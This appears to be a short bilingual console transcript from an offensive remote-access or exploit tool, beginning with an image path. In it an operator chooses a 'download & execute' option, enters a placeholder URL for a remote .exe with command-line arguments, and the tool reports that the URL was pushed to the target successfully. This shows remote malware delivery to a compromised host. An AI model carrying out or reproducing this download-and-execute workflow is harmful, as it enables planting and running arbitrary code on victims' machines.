 Exploit(type 0 back): 4
HostName:
IP:
1. 下载并执行 | download & execute | exec
2. 仅下载 | download | download
Input(input 0 back): 1
输入需要下发的url | Input the url
Input(input 0 back): http://xxx.xxx.xxx/xxx.exe
输入执行的命令行参数,无需加参数可留空 | Input the args or blank
Input(input 0 back): -a -bbb
url下发成功! | Success!
Press any key to continue...